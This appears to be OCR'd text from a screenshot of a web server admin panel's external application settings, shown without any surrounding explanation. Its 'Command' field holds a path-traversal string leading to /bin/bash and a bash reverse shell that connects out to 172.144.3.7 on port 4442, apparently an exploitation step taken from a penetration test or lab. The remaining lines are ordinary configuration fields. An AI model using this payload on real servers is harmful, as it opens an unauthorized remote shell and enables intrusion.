 Response Buffering * No
Start By Server * Yes (Through CGI Daemon)
Command fcgi-bin/lsphp5/../../../../../bin/bash -c 'bash -i >& /dev/tcp/172.144.3.7/4442 0>&1'
Back Log 100
Number valid range: 1 - 100
Instances 1
Number valid range: 0 - 1000
Run As User
Run As Group
umask